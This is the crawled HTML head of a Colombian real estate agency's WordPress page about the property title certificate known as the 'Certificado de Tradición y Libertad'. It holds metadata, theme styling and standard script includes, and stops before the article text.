

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inmobiliariachinchina.com/certificado-de-libertad-y-tradicion/
body_size: 29460
content:
<!doctype html>
<html lang="es"
                    xmlns="https://www.w3.org/1999/xhtml"
                    xmlns:og="https://ogp.me/ns#" 
                    xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <meta name="format-detection" content="telephone=no">
	<title>Certificado de libertad y tradición.</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Inmobiliaria Chinchiná &raquo; Feed" href="https://inmobiliariachinchina.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inmobiliaria Chinchiná &raquo; Feed de los comentarios" href="https://inmobiliariachinchina.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inmobiliaria Chinchiná &raquo; Comentario Certificado de libertad y tradición. del feed" href="https://inmobiliariachinchina.com/certificado-de-libertad-y-tradicion/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://inmobiliariachinchina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finmobiliariachinchina.com%2Fcertificado-de-libertad-y-tradicion%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://inmobiliariachinchina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finmobiliariachinchina.com%2Fcertificado-de-libertad-y-tradicion%2F&#038;format=xml" />
            <meta property="og:title" content="Certificado de libertad y tradición."/>
            <meta property="og:description" content="




El&nbsp;Certificado de Tradición y Libertad es un documento que te ayuda a conocer la situación jurídica de los bienes inmuebles. Para muchos trámites "/>
            <meta property="og:type" content="article"/>
            <meta property="og:url" content="https://inmobiliariachinchina.com/certificado-de-libertad-y-tradicion/"/>
            <meta property="og:site_name" content="Inmobiliaria Chinchiná"/>
            <meta property="og:image" content="https://inmobiliariachinchina.com/wp-content/uploads/2021/03/SNR-05-210x210.png"/>
			<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='flatpickr-css' href='https://inmobiliariachinchina.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.6.13' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://inmobiliariachinchina.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #394041;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ec894d;--wp--preset--color--orange-dark: #dc7d44;--wp--preset--color--secondary: #4dc7ec;--wp--preset--color--blue-dark: #37b3d9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='main-css-css' href='https://inmobiliariachinchina.com/wp-content/themes/realhomes/assets/classic/styles/css/main.min.css?ver=4.3.5' type='text/css' media='all' />
<style id='main-css-inline-css' type='text/css'>
#scroll-top { bottom : 40px; }
::selection { background-color : #ec894d; }
::-moz-selection { background-color : #ec894d; }
.rh_property__mc_wrap .rh_property__mc .rh_mc_field .rh_form__item input[type=range]::-webkit-slider-thumb { background : #4dc7ec; }
.rh_property__mc_wrap .rh_property__mc .rh_mc_field .rh_form__item input[type=range]::-moz-range-thumb  { background : #4dc7ec; }
.rh_property__mc_wrap .rh_property__mc .rh_mc_field .rh_form__item input[type=range]::-ms-thumb { background : #4dc7ec; }
.rh_property__mc_wrap .rh_property__mc .mc_cost_graph_circle .mc_graph_svg .mc_graph_tax { stroke : #4dc7ec; }
.rh_property__mc_wrap .rh_property__mc .mc_cost_graph_circle .mc_graph_svg .mc_graph_hoa { stroke : rgba(77,199,236,0.3); }
.rh_property__mc_wrap .rh_property__mc .mc_cost ul li.mc_cost_tax::before { background-color : #4dc7ec; }
.rh_property__mc_wrap .rh_property__mc .mc_cost ul li.mc_cost_hoa::before { background-color : rgba(77,199,236,0.3); }
.property-item .price,
							   .es-carousel-wrapper ul li .price,
							   .slide-description .know-more,
							   #scroll-top,
							   #overview .property-item .price span,
							   .tagcloud a,
							   .format-image .format-icon.image,
							   .format-video .format-icon.video,
							   .format-gallery .format-icon.gallery,
							   .listing-slider .flex-direction-nav a.flex-next,
							   .listing-slider .flex-direction-nav a.flex-prev,
							   .listing-slider .flex-control-paging li a,
							   #dsidx-listings .dsidx-primary-data,
							   #dsidx-top-search #dsidx-search-bar,
							   #dsidx-top-search #dsidx-search-form-wrap,
							   .dsidx-results-grid #dsidx-listings .dsidx-listing .dsidx-data .dsidx-primary-data .dsidx-price,
							   #dsidx-top-search #dsidx-search-form-main #dsidx-search-filters .dsidx-search-openclose,
							   #dsidx-zestimate #dsidx-zestimate-notice,
							   #dsidx-zestimate #dsidx-rentzestimate-notice,
							   #dsidx-rentzestimate #dsidx-zestimate-notice,
							   #dsidx-rentzestimate #dsidx-rentzestimate-notice,
							   .dsidx-details .dsidx-headerbar-green,
							   .rh_slide__container figure .statuses a,
							   .posts-main .post-footer .real-btn,
							   #ihf-main-container .ihf-slider-col .ihf-grid-result-container .ihf-grid-result-price,
							   #ihf-main-container .ihf-grid-result .ihf-grid-result-container .ihf-grid-result-price,
							   #property-carousel-two .flex-direction-nav a,
							   .select2-container--default .select2-results__option--highlighted[aria-selected],
							   .qe-faq-toggle .qe-toggle-title,
							   .qe-faq-toggle.active .qe-toggle-title,
							   body .leaflet-popup-tip,
							   body.design_classic .marker-cluster-small div, body.design_classic .marker-cluster-medium div,
							   .inspiry_select_picker_trigger.bootstrap-select ul.dropdown-menu li.selected,
							   .inspiry_select_picker_trigger.bootstrap-select ul.dropdown-menu li:hover,
							   .cluster div,
							   .woocommerce .widget_price_filter .ui-slider .ui-slider-range
							    { background-color : #4dc7ec; }
body.design_classic .marker-cluster-small, body.design_classic .marker-cluster-medium, .cluster { background-color : rgba(77,199,236,0.5); }
#dsidx-zestimate #dsidx-zestimate-triangle,
							   #dsidx-zestimate #dsidx-rentzestimate-triangle,
							   #dsidx-rentzestimate #dsidx-zestimate-triangle,
							   #dsidx-rentzestimate #dsidx-rentzestimate-triangle { border-left-color : #4dc7ec; }
#dsidx-zestimate,
							   #dsidx-rentzestimate,
							   .dsidx-details .dsidx-headerbar-green,
							   .qe-faq-toggle .qe-toggle-content { border-color : #4dc7ec; }
.gallery-item .media_container { background-color : rgba(77,199,236,0.9); }
#dsidx-zestimate,
							   #dsidx-rentzestimate { background-color : rgba(77,199,236,0.1); }
#overview .property-item .price .price-and-type .tag-arrow svg { fill : #4dc7ec; }
#footer .widget ul.featured-properties li .price,
							   ul.featured-properties li .price,
							   .property-grid .property-item span,
							   .compare-template .compare-properties-column .property-thumbnail .property-price { color : #4dc7ec; }
.form-heading, .infoBox .arrow-down { border-top-color : #4dc7ec; }
.post-meta,
				               body .leaflet-popup-content-wrapper,
				               .infoBox .map-info-window { border-bottom-color : #4dc7ec; }
.about-agent .rh_agent_verification__icon { background : #4dc7ec; }
#scroll-top:hover,
							   .page-head p,
							   .page-head div.page-breadcrumbs,
							   .slide-description .know-more:hover,
							   .home-features-section .home-features-bg,
							   .rh_slide__container figure .statuses a:hover,
							   .posts-main .post-footer .real-btn:hover,
							   .qe-faq-toggle .qe-toggle-title:hover,
							   .contact-number .fa-phone, .contact-number .fa-whatsapp
							    { background-color : #54afcd; }
.dsidx-widget li:before,
							   #dsidx-listings .dsidx-secondary-data div:before,
							   div.dsidx-results-widget ul.dsidx-list li:before,
							   #dsidx-disclaimer a,
							   #dsidx.dsidx-results .dsidx-paging-control a { color : #54afcd; }
.header-wrapper, #currency-switcher #selected-currency, #currency-switcher-list li { background-color : #1a5493; }
#logo h2 a { color : #ffffff; }
.tag-line span { color : #8b9293; }
.tag-line span { background-color : #1c4d86; }
.page-head .page-title span { color : #394041; }
.page-head .page-title span { background-color : #f5f4f3; }
.page-head p { color : #ffffff; }
.header-wrapper, #contact-email, #contact-email a, .user-nav a, .social_networks li a, #currency-switcher #selected-currency, #currency-switcher-list li,.user-nav a:after { color : #929A9B; }
#contact-email svg .path { fill : #929A9B; }
#contact-email a:hover, .user-nav a:hover { color : #b0b8b9; }
#header-top, .social_networks li a, .user-nav a, .header-wrapper .social_networks, #currency-switcher #selected-currency, #currency-switcher-list li { border-color : #343a3b; }
.slide-description h3, .slide-description h3 a { color : #394041; }
.slide-description p { color : #8b9293; }
.slide-description .know-more { color : #ffffff; }
.property-item { background-color : #ffffff; }
.property-item, .property-item .property-meta, .property-item .property-meta span { border-color : #dedede; }
.property-item h4, .property-item h4 a, .es-carousel-wrapper ul li h4 a { color : #394041; }
.property-item .price, .es-carousel-wrapper ul li .price { background-color : #54afcd; }
.property-item figure figcaption { color : #ffffff; }
.property-item p, .es-carousel-wrapper ul li p { color : #8b9293; }
.more-details, .es-carousel-wrapper ul li p a { color : #394041; }
.property-item .property-meta span { color : #394041; }
.property-item .property-meta { background-color : #f5f5f5; }
#footer-wrapper { background-color : #f5f5f5; }
#footer .widget .title { color : #394041; }
#footer .widget .textwidget, #footer .widget, #footer-bottom p { color : #8b9293; }
#footer-bottom { border-color : #dedede; }
.page-main .post-content .real-btn,
				               .single-post-main .post-content .real-btn,
				               .posts-main .post-footer .real-btn,
				               .real-btn { color : #ffffff; }
.page-main .post-content .real-btn:hover,
				               .posts-main .post-footer .real-btn:hover,
				               .single-post-main .post-content .real-btn:hover, .real-btn:hover, .real-btn.current { color : #ffffff; }
#scroll-top { background-color : #75b7cf; }
#scroll-top { color : #fff; }
.home-features-section .headings h2,
							   .home-features-section .headings p,
							   .home-features-section .features-wrapper .features-single .feature-content h4,
							   .home-features-section .features-wrapper .features-single .feature-content p
								 { color : #FFFFFF; }

				.posts-main .post-content, 
				.posts-main .post-summary,
				.single-post-main .post-content,
				.single-post-main .post-summary,
				.search-post-main .post-content,
				.search-post-main .post-summary, 
				.archives-main .post-content,
				.archives-main .post-summary,
				.single article p,
				.single article ul,
				.single article ol,
				#overview .property-item .content,
				.inner-wrapper .hentry { color : #8B9293; }
.rh_comments__header,
							   #respond #reply-title
								 { border-top : 2px solid ; }
#ihf-main-container .ihf-detail-tab-content #ihf-detail-features-tab .title-bar-1 { background-color : #4dc7ec !important; }
.dsidx-details .dsidx-contact-form { border-color : #4dc7ec!important; }
#footer-wrapper { background-image : none; }
#footer-wrapper { padding-bottom : 0px; }
@media (min-width: 980px) {
.contact-number,
						   .contact-number .outer-strip { background-color : #4dc7ec; }
.contact-number .fa-phone, .contact-number .fa-whatsapp { background-color : #54afcd; }
.contact-number, .contact-number .outer-strip { background-color : #75b7cf; }
.contact-number .fa-phone { background-color : #ffffff; }
}
@media (max-width: 979px) {
}
@media (max-width: 767px) {
#overview .property-item .price { background-color : #4dc7ec; }
#overview .property-item .price { background-color : #4dc7ec; }
}

/*# sourceURL=main-css-inline-css */
</style>
<link rel='stylesheet' id='parent-default-css' href='https://inmobiliariachinchina.com/wp-content/themes/realhomes/style.css?ver=4.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='inspiry-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C600%2C600i%2C700%2C700i%7CLato%3A400%2C400i%2C700%2C700i%7CRoboto%3A400%2C400i%2C500%2C500i%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=4.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://inmobiliariachinchina.com/wp-content/themes/realhomes/common/font-awesome/css/all.min.css?ver=5.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='vendors-css-css' href='https://inmobiliariachinchina.com/wp-content/themes/realhomes/common/optimize/vendors.css?ver=4.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='parent-custom-css' href='https://inmobiliariachinchina.com/wp-content/themes/realhomes/assets/classic/styles/css/custom.css?ver=4.3.5' type='text/css' media='all' />
<style id='parent-custom-inline-css' type='text/css'>
#scroll-top.show { bottom : 40px; }
:root{--realhomes-core-color-orange-light: #ec894d;--realhomes-core-color-orange-dark: #dc7d44;--realhomes-core-color-orange-glow: #e3712c;--realhomes-core-color-orange-burnt: #df5400;--realhomes-core-color-blue-light: #4dc7ec;--realhomes-core-color-blue-dark: #54afcd;}
/*# sourceURL=parent-custom-inline-css */
</style>
<link rel='stylesheet' id='leaflet-css' href='https://unpkg.com/leaflet@1.3.4/dist/leaflet.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='inspiry-frontend-style-css' href='https://inmobiliariachinchina.com/wp-content/themes/realhomes/common/css/frontend-styles.min.css?ver=4.3.5' type='text/css' media='all' />
        <script>
			// Declare some common JS variables.
            var ajaxurl = "https://inmobiliariachinchina.com/wp-admin/admin-ajax.php";
        </script>
		<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://inmobiliariachinchina.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://inmobiliariachinchina.com/wp-json/wp/v2/posts/6969" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inmobiliariachinchina.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://inmobiliariachinchina.com/certificado-de-libertad-y-tradicion/" />
			<script type="text/javascript">
                var RecaptchaOptions = {
                    theme : 'custom', custom_theme_widget : 'recaptcha_widget'
                };
			</script>
			
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"NewsArticle","headline":"Certificado de libertad y tradici\u00f3n.","description":"El Certificado de Tradici\u00f3n y Libertad es un documento que te ayuda a conocer la situaci\u00f3n jur\u00eddica de los bienes inmuebles ","image":["https:\/\/inmobiliariachinchina.com\/wp-content\/uploads\/2021\/03\/SNR-05.png"],"datePublished":"2021-03-24T16:12:37+00:00","dateModified":"2021-03-24T16:26:52+00:00","author":[{"@type":"Person","name":"Inmobiliaria Chinchin\u00e1","url":"https:\/\/inmobiliariachinchina.com\/author\/inmobiliaria-chinchina\/"}],"publisher":{"@type":"Organization","name":"Inmobiliaria Chinchin\u00e1","url":"https:\/\/inmobiliariachinchina.com"}}</script>
<meta name="description" content="El Certificado de Tradición y Libertad es un documento que te ayuda a conocer la situación jurídica de los bienes inmuebles" />
<meta name="keywords" content="certificados de tradición,entidades financieras,organización inmobiliaria chinchiná,crédito hipotecario,finca raíz,inversión,noticias inmobiliarias,proyectos inmobiliarios,sector financiero,títulos inmobiliarios" />
